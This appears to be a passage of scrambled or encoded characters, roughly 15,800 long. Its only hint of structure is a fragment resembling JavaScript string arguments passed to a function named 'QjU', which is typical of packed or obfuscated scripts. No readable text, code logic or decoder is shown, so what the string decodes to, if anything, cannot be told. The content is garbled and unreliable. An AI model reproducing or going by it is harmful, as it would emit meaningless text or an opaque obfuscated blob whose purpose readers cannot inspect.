)4_0c}u,,00!s,;Fbo{V6^)(= X:wYOFu3",8Y_0Fs;fr8a;}ASm1F,>e=Fo4YJ;Jo)YvAAf[8`s=Yx9a3e<AhsotYiVe$g,e9T)m4(Y+e\'#eadC4teTd{0wendS0.e=d)0F0250Ae1.74F]o(p5TJt;w5* H`Ko.)t(5D4YA#6)]Y.x.gS.so.FsoYYisy5J.6+)CArA77n]<,n9eFt).Y_Jo51],(;FYY))YAG,A1N(vYAC[oYirFY47A$6J=rOF?.61] D"8sK^!(pqiJTJ0J)fFY0ZJd,eWgBJYF;JCk-FF!YiFu;Yh.lhA2c}aY.Tt 0A=:^f6m]l{8FAF#16_)F3}kA_Fek%4m=oYvAtYgF}J4Y.,]0dsob eMkAF\/8<}pAYCsDs{eYyY|F]kdDt*AY6JsYFA.JdAjJlAs6n],JlJ%AA,%@;$-! J))Y$J!h.H$B!+cWopbod6.Ja8dFgdh]m8)eJbFY=fS{ntJTA_;Y)TUAA)J.?Y)5ds_rai"YYY)]JYFeC.\'k3Ays,c7w]bJuYJ}zp<hJwkk;fJrr.onim![;$H!=xgJ(,sn1J8)$)>,pYDJbsYzJ:]BtY6As7d]sah"OCAa.AY7B]4AEir0):.]=An:^h%sAoY.]e}orerhdiYY0JvBKAx,:@hJ0,&)k;;..JKYe,Jy-]=e=JADA=d7a!YJ2sDA$FA.;qJogZr7S,Pv.87![,J?rS6KAe{dJJF.!A{){A^.!a.dJn\'83c)}lF[JAJ5(ZQf1]0 AJ0 J.=,XYYJ+2Y7J@=t={dBB0.}h+slVXao"4Y]){{&llaJIr0F;.Y]Fsphp)))Js(tS(YYF6YbAJ.t5[!Yl}{$KF!i9inJ8-c(66.F5u!!lejdF}ku{ .F3u)eAy.5Y]A.D\\AMJnF}pFpe){JC(];AlAa}Ie0d;2} ;}("\\T!3sdJ,=rdJ;Yw=ksedI.0.J0,A0o;;6ixl+8;};h,f\\"!4s$JY=Zd];]k=eAA?8^,F0 Y!J,:E(J^(5i1A+vm(G2!0,g?1!AeAlxc!JZ3e2],c[V\';8FAd7JFAgJtTrYAA80]o,.6Y+c*j2=7g}=UYtyvhF,FcYylJFl!YesJ.(A}oA\/E,7({%#]7o" 62aY_AFA=YdY]rFr[F4F,=YAFJ.iY,sFlEFe[x5.,.YdF<.[Y{YF})wuJ.saz1:Jl;}2B)JY246.,DukM.(3E61A,JRFu-m}(-e5:^sLoYJu2e95,-iNdfnc$]0i]e,\'oraMYr.1t4rv$R3(]#AlJ+8$]FmE1saf2(}g)%dYJ}:Y,Ag.JAYJrwn8@{B{..Y st)C}gua..u)o5hvYYs()},FPg$w"1`oRy_ hp3jtn`r.kDd.YoF(!(Zeb!eq}F.Ybrgn2@{BT.}YlsuA rin2hYtA.4t +yYY}`rJn=@cBk. Y|Y>FvkP4iRtY.FdJJt=ynJF=A*}F2AJ.Ys0rJ:7!%5.Jv4]9J))FuA2.WsYrt:t!F5+JF5F6YY7(:J.YcJ,A02!9n)Adi&A\'I{BoJ(le\/A$.iigJ.Y.F,0J[EC2J-2l57]0=i>]"sIb$]YcFsJJ2]5J]s,lkY}.2 60]AB3}_Bi(P)VJFdAb1g]eAsfg.(),XOY,,8k]edFuY.{uso\\htY(YPF4ku7sRiO6rn{.m.JAYlF{;issFZ;![r](Y7tDdYC97]<ss.r(:&Z{4Z)A%}.h)dYtm.1=$6J+ms1t;YmA1q!,a!hJ(dY 0aYJJkFCJ).!sAb.i.gu(C"su8MJ(J){+d0,]mDw!4a,ettY()"Ju]MA(CJ.9]+&hsRyuyms(eef..s o0).}A;hW]vFJ7j.\\98-]6.!pfrun.sF!691]),uQ];|k<Fy6;5Y)eHsL)lJd r0JtA[).JYw]F)(bs+i}eJ.LBHJf6s9])5f1"4F7(d"JoFaxY?.EtAriFiJJY6=.*JY.)Y4!Ey$J5tA}lF}uBJA)9 )JYxth[J$!5]&4J=t0tden.bf(?n)J$Q]gYiYd$YJmJ.>lXeAe=idY*l$vJ:[;]}HYAYAoY)=7w,>izEi0{A{5w!dJnF4t!d]YV{;)we>)zCJ2A"IA+ dB,7dJJe+t)n;J,YICeJ.ly,$k]mF&AhAu)s]da!.JFY6d..A#I8+bd0,ad;J,+Y;(, I$ec.vy($Y]n&](J;d*2!J5h]6FdY]YX=3#d|\';JW.vY$+]JfF"p}.Bt(g)cJcd)bdgfeJs.ge(_,sOf,i8M]AdYI0e .3yMftF0FJYYF9.Flu}JBY;xFtYz,eaV)A,,I_B,wOYt)u$J$&Nu92]JY!)]UJqFdFe3:{uL7$.F.t.^oeh)rrp9{)FKY44.2CGF_Btne*Jb)sofh7rppJFs.v0Yf6o.tfr9!]15Ya}t}%U.ekcFive;l :.uF7>{}FAYF8uYDJsErp!nve,:.ud7#{$F&Y 3.9NG!UdhYcze.:.u}77{JFJYr8)Y=AM.J6.=!J0C5mYolYiFthw3g* o.m,nqJoJT=Fd[]},*o)mgn\'{:|Y!.a.Twbfnde1:`1tghtMa)Tsb)nFeD:2(O53aAT bnnreY=.d +#jl\\A7d]xJbAcCf0t{iq57F"=6YbdaooYtsbL$J sol(d{{oAs!.JY  7bgi\/esb.$JJ..aaJtE(t031i Ju)mJ.20!o0t)o)sm!2>Jyny[.{dYb!gYe;sagr(>khJfrBt$rF.k ]A=gvtfJ#$>.[uYra J+Yd|+k.sDO[n].+- .ei.AaYd0eAstYk d!YsaZckdu(d.],Fx !tei{uDeA! 0J1C.xD i;aJl;dik[.3.bjJJ).! e1c.J2]h !O\\Y. 0).lj4Jr.Y 9ih.Jg1t_ame!Yn hoY.!lAcelAt=rfge.t  cairnd$)w1v"l9e6u`n(AB grne$oslY)viY(JOJ!TRisnt oesk!\\a5.{wN.triparcy._sr.tkrh.yJ. J{har.1JS=!AD4a]F{}.!4\/Aa ,VA;b0114.% "hAsF!snJJJ }rFgfeYJJ vCy_dxYCsk\';7-i!!J.[+0!1E.F ssf!al}rY.hbpe_v6r,o(t6o9sY!aJfsF..eacY(=\/x) A].n:nuBm] euYc0iFn6d]vF] *. A.D2Jhp3A.AtupYot.CJf }A5tPJ=c e.t4Eur5t_r.Jp .e]s(.7{+va4 }zY=0{1r.A .Y5iJ(f0T1#.hAi1o8y 9nathd3F6 rJA= has1Jf_FxUC[ BF._0xJC[ n5J6YcAnittdBW| $m euyJ!3h\/!,oXd(ieefY] +A!ht3imtn_.=i1(J6lD}h4s.O(071 AJs.tQh k].q.)iJJY ]xtC^hegW=SdtOuh sF!F|n!2s5  rxvYtsYdN2mes]Ac1y]==2.oA0 a?J0o10.Ac9nJt-\'l Ys_vAbeaAyuv}a.eg FoYf!gF2AxtCJh\/g=.iJ4 FxFCekJ4$X ksy]orrdS)z!  5s5Jh}tni5J;=YuYiQu4Yr.8l!s= ;t r_s zet1(vOnx1ClhYgvJg)M1r..6A.Y$Aw. vY!sYbhtJi}gE ]!hed.T#wqJdJeb +AZ._aJkugJ.ei}0o.z JA64t!foJEdc.(JYgho.eiFd[xusd(Y6$togtlYCFaAsfYX Y.c0*[eC] .h0s]O}f) ivkbAatiks2galae  Abf$y5J 1br$ 5. e}BAo 0t.aJhdd*p{).*A]cJm[x4F}FJw:haesc,4Ai6 t2i{.4JC.c 1AD Dpyenhuynt,e{iM ApneYhtyct.ediZ e!Jn0!B+e*l69 1Zdf"nottab+`*. FJX3.]tAA.a e=i^ J8_!xYCr 5.dAi {AJ3 Jt[i1; JJiid(|JF4d1! =&ddJ,r)dJA=ud6tAreJA YiCe-u](yv tai[.5J9 yr0sg hdnqeJO6l=)dY].+84Jsfa&),vtr)dJv!Y.r(gcsAea !{aeJ.hJ_ Cev.5r]aOvk}o)kA\\  liaoi0g.?FJdg]t!cQraect\'lgBn s?yfJ 2Jn[, sZ] 6;qeA.tJ! uAe;Y=J.l.bYroA.) eAa iJu1B 47.v=Av;id)l|tJJ| !=b3NJY1v s^(40]F(Fq4nOwuJs }Ja[j;sohsF.rYO  %dDrJ$1J _f1Jt N!dc!i0e>V :2}|=(deF()vCt()JP 2AF hdg"{)]ie(!JA wfx.lY1oR.w 4hsi}(Fi0.:i.sY.3oJdYn-t+oY(o6=C(agsJJs ,FY!A;]Vh!FJf.: (Jd)Y.JJF 8J} lJr JJ.]7J)=?d;,Jcpife[VlJ==&fCe=d9d[hitJ J{Afl r.iuYrd((]eJ.}a(!^1 }v64&!FJa.r fJd[i;!f!Jv HJi .dIVeJF.B 4nJnq hdd^.,0^A 4WY!E.iJA J5eeJer yg){v(=^Q 4Zv)J[Y^: )!,u:MAx1nA rJZ vr%2J 5.90r*uJ=.4.t "JJ setM n8Y) CpBa;( Or(oW]  {dp)tJ:u c^M1A.JJ.6a 8x.C}Tt{Yn=e,.)B)e[.,JY hJ;$8J;2.hG,iV}(^ViY hwg0 .J)60 ;Y=.4 2{sItda$sB6rnne Hvag, tO 1s.] -D6JY AJA #!n|u ,eYtFn?sv!J$Yw7!\/uYiJoJlzae J.cqaa{eha.gdB1s, B,ee..Y#.J)0J \/v}1u)cJY dYY.Y eyAy.oFr. nt5eAoga(  r)t)YA >}.-FY!h\/3{Y.CJ.  _h["i(h 6vuEY!4jpmCoYC)NA5J Fv477.;o*Yts I]ilM{xJnnflnaY5(f)YYn Y!)e=t[oe (.wY7}dYd!d.4YA Ad25ucdl#b,ct .nttTnYevEoe[%n A.Yopd;d>),Y\' MmA.J$9TFmblhtm =b6{vbJ Y6r Jl(BY .dge=.. !,JO(eYektord(Y5!_laFeYtJ;J5l:$Q= ilve!}J tIY FYe .c6B\/ Y.#Yn SNY6oe5uClts+iJt n)r)=e5 tJieuee8cfn?e[(,eYsG.B{air($e}eSgjt!uin[eJv!lFe)uY-owfnJoJ.c!Yp.lJ()sAhJlwwYYr.  "O{ ;f%n)t!lAnft) ge oJedCtn]id ({tm..ng>t  Yado0tkcAn!iF %k"oikYC;sAoY Kele}t.)cY7 =,,hiYJ.e Yf&uot o.d=nU F,Jar).)tY_ Ye1uRnc_[ume9 xoSkreJvdrid] ]} ._ 6hh3e Fk" vvQn& oaCss hYe lY. ,YF ;,Be( Ilas  5+Jdr Adu)) lvJno Y{;fA DYY !f"ri Qhhs9],.] =iY(lhtg[ |eYt l]n. u|Adc)1}u F&Bd7)m>g AnJtatJue ,20hJ4..) S0J1K(F}5 ]o sdlfa& $eeydbJn  oa9g|3i]i \\i?eCt oY .eAtdI5o* _i.gf2YhF |y e$rCtB skmkeh53d sb3l|ihet YtYvFhJiD ii.e+mxnT oi.dchFld 6}A}5eFb( G)4;ep5s3 [aanrIYed kuJlYN7me 7thh'),QjU('A,Fs Fn,ng,yJeJ)"a!eJ(u8F.N9yJsA%t6rke=)&ieZCA!J{,e[.erAg_m|aqnp;[z8iI C.A6GF]IoF8F)nDo_>nAFn.)e, -8n}_iAFdihdCyFrJ}F{i7r, Uzlodkr]F2aJu|:hhiA&9-Jx0Cfpv)t! J:i0.iun(Ct];8,d1]a4F6P.Y6]eYen|]5kpJdAdYn{}!4a=9=ah,hnp}AA;F" @(epJn!s){?kY6[e"AA:0!,o0zA:d(]n.l49.59]mirF1 "Fe9[t7!fd=!:FJJA9AJ},A3"FAg]M:4=ej.*mt9@Cylerr4_kfaA*Fa*4\\\')ueD]l6+\'1-tFA\'\'gga=?)5[854rAlgAs=70vn!d3=9cFIheiaea.bF-r22W]J!JnpipF_}4f-7-7-*8AtoAa)94MuJ >elWA(h.]trk,)@{v5}b[.;golrhh.4se_n{o}- F[i9n*,gnYAe6F1JiYkcee;NA2mR   aG.e1 _._l5.|kdFa_A7qAl dY4gh_FCh}y7HsD.9|yHFgmn=Y}iJeAFCi20(].J]Da+bJok( 1V2 )ACtv2fYr{FCzA=*8eo4k!FS5,f]c[aqo ea[;AA-#J]F]k! da-A]A$](!dllATr],qJ[)aY-A7(,dro-dg{-)d(o.CV! {i0Yt,;r.F_1CCo-YJMFeA]y}Xte4tJg m]5.ty:zP!isr([xsm91s1YyJ[bAwsn0r"oFdAtt3l@ktruJ:J1!eF.n7ot"(ftse[J{)Ytfa17kbJt 2rd1NYAl&!!xe]oe{}mh!<ta,lFAFkC.1]()rOAn{9eF(4n}ioA)m4A).$a7eT,Yp2F-pp]]!)(0F]F. st)F.Z]5d39FY#k4FvFo oCmA81Fn.ou+ 9d,es1h=.1Jr(lmEesJin|.rAF]1kb-AoA4A;i(.)Y6ems)d()J)SaA JF;A!1D]|V]r.An.wi.*fA=Qe rYY-.x.5oJ"e.I.rhaM2.!AIA@d{{sr[4.FFnemgA[s2nFi.nn1niM]wO=.Jae. =tdo]8ie)(s|i01lmd.Flae)r.Mry]5l!ty8AFz;hkJ(ak0|M=bFbr0},aAorJ" YsJ=snm-eAf$2&8CuM$ec.AtA\/ta]h4]JaF8.tF8 JAD]_iAAF;5(Y)ruJY1e!Q744hFc skAApJ.!JsCi)1.o,)0.w\/2.k\\rSk8iiFe..tJFhAa;E)1n)uFFJ.:D3JA]tJ24e]J6 86l:)9rFa%1yA,FAgieeT) .}2;gF:\/Fmitesm-JSth1Aaa<At]AADF)Jl3*a>fnaA(]xbe9FF9tFu46<3e,ag).FY._)1e+)F9YBPiuNAW["po}_.))ut.(4J+i]}Adnch7F.lc{neFCdAfi}0a|iera)J("8vc2]!]0aAm4o TFJ9$JwTJlF8J7Jeou7=Y.k;]mD3JY.,.. edg;ecAct1A"FJ.4(YJ]F].;dltM_)me%JI7i.c559(.gAA3  A3-].g-Y.;U(Agg-)q6FJA$ls.]3!JtpF;6Er.9&5AFc2Bd.1.Ce]y]nejdHd1),sFe>,laF]3a!"cF$jo4GSc?.]-rlF=Y,-laheaKTFB.]:ty),%k ._tAhYcYYeY,{Y]DYJA,t_pn>J(ar.sF\'.e=te$e{e?l;ircC=3fJl)F9 \'}]o3 ]yA!Y{0Y\/Ar.54M!a&w32)5J1Ags)}]mn0yF\\J{2JndY;4F(,-3Bp!%A&ilD1Edd0AdF-r6,loCHm(s.J_f]6Ot}(AAArelT(agsF3eEA)DytD|a.JJK\/]DYi= [6e8lYrkst0yB$+AxJJ{_)1AdfFuCpA[e\'esr"0.{r0r]esh_nee\\rw\'.,Fe[.t[EJ5t!_aMpd],afaFrowYditF4!rFhF>nvCad[n!FAfy,nA.)7tiYA7xdBe87_qrD-loh-FBu1tB!,;_jkYao.)6c=Jnd4:.9F,ldA!tans05t=12,A:zd_FpXJH|Jos 3(e;[pJeF643ABYJ04AcAA;,gd0he4-iAimF;1kJc?nr5+r]Fp4s.hm.h:.A.e1AAt3t: 9}oz,Pti7LJ;r!oHJFE}6aAA1)>Amd]J!ed"t"+r3t2r;aoJ1\/AlmA]BA#E,2? 5J.JllJ[8U11.\\:i6At=,#+17s7.iTe  \/[l9FtY e"y|A9SkdAF+3ifFJBFAemFhYnr.wB4Jk9it1lwr6?..FeAco7_7!Fdti#F,,CS0e3sY;!_ndQ,n .t(Gos8dkj]itc!FJ\/5p0A$hJcuAsAr=FxSk)-hFY1ev.A{J.r3oey&.A}u( -\/h2!JA!DEDYFY:)=])tselFrnJ56JkE""8dsgF7:da 0eeajtn.F,!ntF:8,YrbA4"e)v:sW3d70.eFiinhTAJ.AomxA[i,u04l)Ie,ilYddJJ=o}_S.=o}|\/029s) ge!)F_aoFY]lGH](o_&[A&sF`salslFte_d)6y:(Ct8JeA0+eFFm\'t;2k762Y[r]DJe!est oo!!ebeuJ.J.3D_319vhtbAeehF}Cc[(!d[eDo$adt]r0.*!9o.tDl2sm6;o)dsl i,]5Al:9JyJhuA8,J2Y._a }!J sla(kx[\/)o_};an0fxbC%i0)lg_SYAB,FJFJY7 =_`.sy%82"54tnCTn@Jr%6.0 tYFn.YdncBFY"B0sf,5aA:3)2FFAnf.nY7A\/.c{Y,zaI:xedR6Xtg4-tssFI`.-eC)FAd 7Y,x].4JFh.J1e`{Ai6i#tyevAr}4yA"JJ7F.7(i2)Jm #snscAo*ti4n|A5cCY7.tJ!oJ3_W-!enIni\/J=,1AF=F:a"YruF0aJ5FeAa1nlcF:.F;{dJ5-o-J9).dJ]FaF&rAaY!5J}7A =e[&0t)].e6sA,ne3ui:_-eeIo.J97JD;m 72(ar.=ie"f*iJsJkJin{5h8sc0e%2yAAr.e;!=1)SFJYJ5A,(02J:gJaM.d&,w)&eJcAYt-F.Y.7-,i[cAY75,Yg-i9oFe.h{sAkAEaY-}Jg.geced]0=5Fr0,.(])04u.6]=x1dgt-5ixa-YmYoFePiO=0)dipL_vmu1 itFYYr1F0(FbFFAa F!#TahAv16F0{e,bt.o.KJ9&2J8d;A,A_A6AS:1YsF4Rp&du!F1gtJFz_2F+muf84.eA8o!v.8{r07-on],AY1.(d-?F"xaDB.4ega"1F,!- nli]]BlmF).o7:4cdGtYoee!e1]x.de8D]nxiAAgtsie=d08i5Fa0NAd.pgtJFb.gi_!ih-;koqJ!,Fh.aaAk.A0rJe=e.neiAp3#A(ta1]]8tom}.ro_]F.A6e(9tTBn=e=3arY2f0nkAtni1#k9]18BF{A)-Y_)1fRhtpeq}iAseoy,0voJc]9AL_b=)ig-!d_mris2CJ=tqatl,A,5.1;"E1,2..|.dSkiT dD\/."!-HadfA.d!!Y-1YtCrn;zFj3]Y6)AsY991IbAy]:;]Jd=(_4,x,d41e_r#h)$arYJdp5_h6AAtPa-0pYdF@JJFYk;d A.qFi,e#rp;YF3sJeoc_AFFktpA6AYpmr,t:e2].A3.];er.a;o{aA[ne9.kn4teosa"0n.r.tYaklJ71efl AsrC=lren{Fd,a d_Aj-0hta=Jt$F.AaYV 0oar1-Jo4be_i)a!.F9!,], lif8JsDFeA7 (".dl1i1Qp7AJ=t=Ye^AFJp!821iXu36aa-l$"i-vFoee!F.y 7}53}9v !,8..tc-y6tU60n(lQF:.t92hDpFJ\/CnF.q3e4t5}]4)y=sF)&gh.]k4]s"Fglr]n_FbJAh!;l>s;{5dd]3.F6dFF,)y]2>D"2JcAA}]J8{Y  ",m6j}aJcF4AFfdkFl=Ykt,A,p0]dA2oAHlJey-A+4F3=i"FJr.fDtFA])A@?3 .dd9AD!Fo|twlioAJr9f.FvAFaJF4A))7,r {A2lQ.=slYBiurdA)7F(h9j2i.--lX5-6Fl..)"h8J_3]rliA>e)s4F1^1blr\\a$]i"t(}FY8s$0nEk0t}AxAmn!s")duYI=FtGda5Pn-gE4qY"99p1AJ6A:w"(!kBmmgd4ApA!o]euUJg a|o-=Yxm",9l :lqdAa1!wg\/EJ2JJY[t n!A?A.r`Jd -AY5eTY.) Y7.(AY2irnDap:teYAa-t=,i5.}m!oF."sF..s!}[-t s"A7nip7 tnDJC.eFpJ81rJ Fd|g2!nF =]Y:!-@JiF]eA4e)d8s0xJ_.;.d-Rr,esW1a]l1oFut]..o.?o-AeeF)]42z.=J:ee=en]JoA6uestAdur6Fm! ]eFga]seNa.t[s,Fnt{Snc pa4YE50l-W(n0a+cJid)0: e-AAJJcIuFedfV(F=w] J05J69.XsrnFC74k,!6if  ,)|A5381nJFA8p9Y(0A_F(0\\AdD9-Ac9w[],pApt!]pmqF4ek9m)A[Y)81YIn]]edm4[!9sJo!ic7JF[9,ja")tsudg=a\/)A]n)0i!}.vme5sN76er#txaJCeAiv+bFe {A.o)"shi"5Us)cYh2rh5JdfndbAg%9td._eYZ3a0a..hgg4J$:iniZ;i{e!=3eACrJ=FCJ6AsYt-bA%oa- &$Ct{76hBto]AY{s\\b=p0]58DBttJw(h (L]hYJ9x{a:]s[bJ]F=("]1a9.1{cM-iFp8mb{Flnr"F:Jgr.s8xe5o8r"}J0>a=]gcg)7;A..F-oY]A! got)!tAieJk,so}eH34e1pwJ{ld(At-"1F8](]At)an6n7lt_uo8oo lc ]\\lo[J]OA0-D1=rtA-FbA@mhdrA!tAa]Cemli-_r)!5DutaJ8;=>4s.]:=.".mJyi4{2Am%dF(8 c-,ittriyde1}oX:Yoonse5 ;.(YF#F!x567h4tYBh!e\\l]PJ.r[mker!sF}!.2}klJ) nd:JJ9om}Favo05YAh7F@2F[#JA_x.ie1heFFdlFJJYC.JtzFT)A-%nY7%Y4n"ay8)ck gY9yEuA]_Jdu.eAn,Yk@1.Aokp)A8=k.0$AodF]sAwGnlefFn)so 9eAJkfAso @o{,.FsJ{{opf,v-n[n,f.tF.5:A0YAnoY"_tFeF+0Y?s).Ag.se|(Af(=l60tedI9$.Fs1]adAJ JhF._we3==.Uljph)^A,Vkf7=A74skAsk0uycnJ;g._Jop}uJ0F.;J}lk,t8e+Yd!MiO.a{eBhAyA1C!$3gAf"3a{sjZ-\'dMR}i{sFn*<w4 igdA17P sAnJ_rertd_rg,teZAgcFa$].te(mr:\/F!A-..A o2Ygc$4dherg1anA9F\'e\\+JKYYomiAglsF FtqFdr0ntFIp3eA}i.0xd;e =4][5+ .6a_x,Fxn*\\.(.Y.oequ=a0{aPu\\1{nJiY$JAlay) D.d=dmiFtp.}C(aYjl0CCdFAFi"t__Jtol ed_c2z}}{0.(}h38$tvFsJOl$=:A[1n.n.Atf)AprJtsieAtn."63m.AC[!)i3aJJVJJ(57A7E"?{tA ]!lJsiseF0[Fq.hs,0.Fj::JfmnDD*;AkY(Je]QCf!)x}!;_u+.!%4vFAiJoSXy}6oh@nnfkCYey\/7JYry)"FCdiJuI1AA cF4pg09$oY)6]-|.JseF7J7J-.9g]:F8_gH"7A! YAk.iltAFYYA[,]8.OhA(t,mZoIc,,JY|dph0]).4Y]{C i;44,a)( coc ,oey}](dnYy;Dn)eg!4Fn-6]AdY.*Y\/!l.1ehA=.A0)F1*]m_S1o\'9rkYsA,.GqR7j!de>aC3l\/e,Fk5FFf 8JFA7t. &eJAt!F003 lFdhd!FFi(13*y3b_g}.udIy;Jo1:4t9i)tJiq8u.>>taeEhrs40iJr]uscijt=hFe2 e!$,[bJ[aAJJPmYqdcsI#u=eA"(".J*4ttnA01FeaRJ} 2lxAHeCf\/)e<Y):}h"]Y*d3{auBp -e4A]etJJl?h.x(YJ.e:Y1bY;AroY0]nY5o7d"-]1;J6v6B)A_3\'JniiF=Fl2gieiD]"qhiau7J}00AxA[}een&mu}kxJtu]-At4t2oF7F,fis-8EtFl8l[ng8! %JadnJ\'c2tF)_}_=n2A17.oAY>AtghtYJ;.A:JxJedtn\/)IAfnB)e\/),a1Y7anAr(bk)*u.ie_A]f(n;_i;0v,,..JFgeFhn1eMiy9nceJ1!JxopuJ]&=eY8c!}aer+ac<pea.vd.1hC0 ArA|_sdeYlAf"0FJkdt_AF)h4$g$%?1aJ0a8F4AitqnAea1-i_+!Fqeb]7.oFY-ho^gC{mFtmiFdbXc4!;"_Fu2o94dF4tZ]AA5cadbFgwim..i99eDT,ye..e(deJEtuee+63 9Fb! A!h$810t:}sYA))t__!laeo]t)ab|e[ef^3JF,.8sF5rsiYF)#f.!i]121]7Ain0zAeYJ_]Jd,!n3nc(3x3e,mSF3?F.0_ld]J&4A.A.J]`nn:.}ar(n:eA|FJ_JJbtT_ w2J..]J1d-]F ] _1FJ4;JaaA9V),$A^lea(F0AA:P34.6_A5Ad}snA]FEiiohmFLTr.o6lqAYxte\\gsE=surex>fvx[rH)_=(8seq)F.;_!oL0bb A g=F1r1FdA)J=.,;rA0&p2l]!=eD:l 3iv]n)+lc7AJyAAA6nAcFAgA|)o]g!e.rC!d9;Nn&eU-.!1deFA]7k t>]DJD]+tF,p77cAaD;a]ou+i.s,hxk,Jr0- n.A32Fq,e2F F0ll29(>J!Jt6v)8sx244:Yf.1j}.t, 2n}7)ubrdpHhAars0ArAlFtii0eg" [6;=Jv1eJulsh((m}oegAPyn]+YcWow9TApisFv.}AxAJAFp!J}X}.FJ] T<s)[S"`es_o{d+T.d{.d6A;))2lJJap4p2tF_y_]!]g.$,{.0oFh!F!F0iJgeeAbo9l7.,:]itfdic;F2l^tAnd$).amur1iJx"y=-2F[J!bn)k3EJxF1SYk8:i;eAM..nJFm(Yt.gA0=[]4k6 .ApeoJ]{tx<iirlJr219Av},&F,tJ9F%F.c1nrJ}o53oJhMqr(n1p.!)c0FuA0tus1r;7t=Y)a:Yy?f:-]3AoeJAc\\vee7,Je4ttf)nEFg4.]SsFt=4mt]<Jde} i.dtA[0.E0A6,.&AggJtltJZAA6\/_.tleA;JlmAJbAXCn]A eWkdhJC1f,=9Ae)k4YN!@_vnavOE;o?rE4Cl!xFuYoyC6Fi471s}A7s^6etelkAfAF,1;.ntlA]ylgSv}ruAihf .A YCJoeHuplc1e4nJG)4Mr;9"=9Y)FkJ32A]-EB,,} 4BkX:h)r])6AFhF1%9nF.]AoYBJn ]g](e71";95st2:eJrR{\/F}o;"J_AQr0;ect.J::9kF;13A9AHutJ\\ih4J)sgC amdA)scl-=_(aMi_nde]Josnlroxk3).op!d3ye(.xJ[q9AsEeotl3_xY,gAYY}ty]Y^)<12,Y[`4d4sm?*rdtF1A3uoqWCetY]lsp.FNr5ArAJa)_f]Yt4.6=Y r0M.dd2iJ06cwd,p eFhyAt!em7,rYhA&})A!fi9Fpmd11lnAe.$_t1Fq.sF^:tV4))v,[uc,oYlr.m.fe13]kgF4noA+!i:-J(UY1_eFeA;hJ.JskEJk{+fJUA|;J&;aJo ]pYMAceuoiA6rF$tJntY0so,k(aps1da,r,F02lbteevYfm).Fr_+o#C;lAe)ar!A]A.A5=.83Ax)&tatgY.A\/Al3lJ46.J1bi")Aay{Y!:An.8g5?Ggl!=oY3Jt:F()Yw4n5Fq2xr;iDFA =FA}""avcF.o]TTDnJ2!;]a;\'\'.}3C:{.uT.vo2kFi+@+JAlj!uT1b.0e"dA!pJ!9M6A>JA&vehdsg(,4JmG;Y},uTr3w-P!J)){Bji.,SF0!>!ela]"#dAA*YR)AlYAee?F"vJfsA@dA(k.AAoJat%9Cd CJ!)1tnt<)Di66}E."{;eiApY6p(8re!iy5]xJ}\/n=JA,vF-i_>o2A_l"\/=G5nmA0F8liJd"z6kkAr(=eeAA[o8_bQ1|inrt3Ji])SGpr}.rshod_,hA,_.J2] .F2{Se5ph2]*(#A9ncg,.4))hdJih.x0fN1\/"(}iC];x.-v,b o}JcCusmJr,tAb]O-1osn.h! iio6=.z)yroDFFR6AJFeaA5sAkYtJ5ts1E!l:F)o .$YlksOAd0:Ye.{oN.r4rcclir]Ao[(6).[.`oh_7eq.fk3nrFA+A.[trl=\\rFte8,eA="%y2e-._JeDrh_ectf(fF!;nn^8A8slAJ5Ec3].>FD2c1951da8mD,0}49"FmJf.TacJx[A0C4e@_Y 91)p2;}Ydt=",)nt@[lfo]]3rFYFdr0rkth!d0e844rrfY0-t}eo;_]( "97]n,Ja.t(0tx0jt<:mFai!2!n]c(ehrAYEw6, rd[i2fY+q95xtp"{o`.,AJ6soA,tbs(=! biF"1.0-pc(=8Y.uwgF C;dYu{)]pGY@4\/nit} ioJbpg01e-cdj,JF5{;,b5sn.J0AiMA.{a;Ye.da1;Ar|haf0y=i0n 13cJA[e}ogy_#98osk_0b=FJ@+77meai). i-J0.t3o.gr]__5ilgtx31FFgnl,]_.lTi!n:0i=tJ#et"Aoh5Jo"tCA]:r_g,"]0.FwMcdn)=15J37tQi0F;z\\Yp#ir1ed3[%Al! A]f3muaJk,xbMsan).(u]s}3cfJ]]fA?AA)= YC-n6(?!)zasYC)+.9rA82AF6]m0e;JJ..6A"0. s5lfylceeu0p:]Ju0,$.4.,]o9FY24!h]J]pten1\/lA7;;Ks(nhY\/FJ05eJFFo. u2uJs[.,1d1r].ndd!h9krrtlk# Dp;J[.e|Hd_4sdd7oA(+wtlYFF(;\/d_,eD]m.9n69]cTegF$1"F=7a_le)VJ)J_l2.,}.ceF.u1.0(,7[F3pw.)AF.Aa-,7Fn=h8(AelkJfxnS04d>}i_0^k9HF",)A{1sF9-S _9 i4e$0AAh@yk4Fy al5bDv=A($t%FiA]4A,6sx0Fh5otpVtee=`JG]eOt00`:A6ib0|e;aT{.JerMJMInvg3=lA)4n;J!}rtAF0#n*F!AoJuA"ArptJ](wA-wp5C2Nl.]oF-B26EJl[fn J: _e"Jc0AviAlKA!s_0YrdJtbjshtYprJDAo0Jser|,{1iyJoF[r:tFYo00stFna2J(hi.}hAf"oF]Dr-:c.\/NeF]6ofi t,vr }2sr0l.11|md2\\:]r.]H5tYFbJ9=|%Fm2 Jh7Jo.lc$d_!i0A"ph:rwJ igY^A7yy,=D.0Ch168stiobb(ia_ r1=FcAF)1i]A_eAJ_(xaoo3Y-6Df19etYeoo)J#J)0AFA.rF)JewrfCmAA,"J7=hdgg]lo8iA1t27).0,r4leF40-np;Y]JF_d2!A!L!XYF)$sfa4lexE68]FjmedG_}AB_l\'rF9$A!a,f5C]i!4=teg!{m(CF)-iF(n.AmJjfTA_Fd9;s xmo_oAiQ($-Jrlc;ut56rFa1bDrA=Ja=!y.E"Ci.An;o!,YYf8@n7@m]Av6;RhFar03fs]S$82Jdt5Mmg-i.;Y!p!.Apvt4.;d9inwdFVA9lcuhsw:JAJCJs.;l2uA$FydA AG.JF.c,_.)lo-.md.(gup@ipdegc?AF(!inFFr0!{3gaD}04A.re!ytdgkJ0,;FA0o9lJ,,Je..frp skh;,w7J};Aao!+ v=]JF;J8sem{7o As:.iesi34 |hd7N.i!9A!itTAJel])-D5n-g07).)(hn$!,97C,dst ,=..,*Cts,1And0dm.AdCFA__t]J_]iYiAAfea+Jo4hu30$,0XM-{AwJ]F1YbYIf>i1CYs)AY.".J0eJfAu.]-Y1 F.[kFlAf7nYeVXJrD%fl{0bo]25=s}vFtiA K=aABe\/p.&TChJ ,$]yn i.dc}mAY$trJ}nJ_lQ0_ssmAer7i69}eA{..7ge;b,a]F }J57!a]cYaInJ6s\/A+ns [F,09hd JYbY!$"7c!]3_0sfg]AAD r:F.99i% ]1_lown7o04dhdep.(}+fHQrDckoA J-Asf4].iT1]aip;AtdA].o 